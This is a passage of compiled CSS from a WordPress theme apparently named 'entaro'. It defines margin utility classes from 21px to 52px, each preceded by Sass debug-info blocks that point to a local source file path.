  margin-bottom: 21px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-right-21 {
  margin-right: 21px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-top-22 {
  margin-top: 22px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-left-22 {
  margin-left: 22px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-bottom-22 {
  margin-bottom: 22px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-right-22 {
  margin-right: 22px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-top-23 {
  margin-top: 23px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-left-23 {
  margin-left: 23px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-bottom-23 {
  margin-bottom: 23px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-right-23 {
  margin-right: 23px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-top-24 {
  margin-top: 24px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-left-24 {
  margin-left: 24px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-bottom-24 {
  margin-bottom: 24px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-right-24 {
  margin-right: 24px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-top-25 {
  margin-top: 25px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-left-25 {
  margin-left: 25px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-bottom-25 {
  margin-bottom: 25px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-right-25 {
  margin-right: 25px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-top-26 {
  margin-top: 26px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-left-26 {
  margin-left: 26px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-bottom-26 {
  margin-bottom: 26px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-right-26 {
  margin-right: 26px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-top-27 {
  margin-top: 27px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-left-27 {
  margin-left: 27px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-bottom-27 {
  margin-bottom: 27px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-right-27 {
  margin-right: 27px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-top-28 {
  margin-top: 28px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-left-28 {
  margin-left: 28px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-bottom-28 {
  margin-bottom: 28px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-right-28 {
  margin-right: 28px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-top-29 {
  margin-top: 29px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-left-29 {
  margin-left: 29px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-bottom-29 {
  margin-bottom: 29px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-right-29 {
  margin-right: 29px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-top-30 {
  margin-top: 30px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-left-30 {
  margin-left: 30px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-bottom-30 {
  margin-bottom: 30px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-right-30 {
  margin-right: 30px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-top-31 {
  margin-top: 31px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-left-31 {
  margin-left: 31px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-bottom-31 {
  margin-bottom: 31px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-right-31 {
  margin-right: 31px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-top-32 {
  margin-top: 32px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-left-32 {
  margin-left: 32px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-bottom-32 {
  margin-bottom: 32px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-right-32 {
  margin-right: 32px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-top-33 {
  margin-top: 33px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-left-33 {
  margin-left: 33px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-bottom-33 {
  margin-bottom: 33px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-right-33 {
  margin-right: 33px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-top-34 {
  margin-top: 34px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-left-34 {
  margin-left: 34px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-bottom-34 {
  margin-bottom: 34px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-right-34 {
  margin-right: 34px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-top-35 {
  margin-top: 35px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-left-35 {
  margin-left: 35px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-bottom-35 {
  margin-bottom: 35px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-right-35 {
  margin-right: 35px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-top-36 {
  margin-top: 36px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-left-36 {
  margin-left: 36px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-bottom-36 {
  margin-bottom: 36px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-right-36 {
  margin-right: 36px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-top-37 {
  margin-top: 37px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-left-37 {
  margin-left: 37px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-bottom-37 {
  margin-bottom: 37px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-right-37 {
  margin-right: 37px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-top-38 {
  margin-top: 38px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-left-38 {
  margin-left: 38px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-bottom-38 {
  margin-bottom: 38px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-right-38 {
  margin-right: 38px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-top-39 {
  margin-top: 39px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-left-39 {
  margin-left: 39px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-bottom-39 {
  margin-bottom: 39px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-right-39 {
  margin-right: 39px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-top-40 {
  margin-top: 40px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-left-40 {
  margin-left: 40px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-bottom-40 {
  margin-bottom: 40px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-right-40 {
  margin-right: 40px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-top-41 {
  margin-top: 41px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-left-41 {
  margin-left: 41px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-bottom-41 {
  margin-bottom: 41px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-right-41 {
  margin-right: 41px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-top-42 {
  margin-top: 42px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-left-42 {
  margin-left: 42px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-bottom-42 {
  margin-bottom: 42px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-right-42 {
  margin-right: 42px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-top-43 {
  margin-top: 43px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-left-43 {
  margin-left: 43px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-bottom-43 {
  margin-bottom: 43px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-right-43 {
  margin-right: 43px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-top-44 {
  margin-top: 44px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-left-44 {
  margin-left: 44px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-bottom-44 {
  margin-bottom: 44px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-right-44 {
  margin-right: 44px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-top-45 {
  margin-top: 45px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-left-45 {
  margin-left: 45px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-bottom-45 {
  margin-bottom: 45px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-right-45 {
  margin-right: 45px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-top-46 {
  margin-top: 46px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-left-46 {
  margin-left: 46px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-bottom-46 {
  margin-bottom: 46px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-right-46 {
  margin-right: 46px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-top-47 {
  margin-top: 47px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-left-47 {
  margin-left: 47px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-bottom-47 {
  margin-bottom: 47px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-right-47 {
  margin-right: 47px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-top-48 {
  margin-top: 48px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-left-48 {
  margin-left: 48px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-bottom-48 {
  margin-bottom: 48px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-right-48 {
  margin-right: 48px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-top-49 {
  margin-top: 49px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-left-49 {
  margin-left: 49px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-bottom-49 {
  margin-bottom: 49px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-right-49 {
  margin-right: 49px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-top-50 {
  margin-top: 50px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-left-50 {
  margin-left: 50px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-bottom-50 {
  margin-bottom: 50px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-right-50 {
  margin-right: 50px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-top-51 {
  margin-top: 51px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-left-51 {
  margin-left: 51px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-bottom-51 {
  margin-bottom: 51px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-right-51 {
  margin-right: 51px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-top-52 {
  margin-top: 52px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
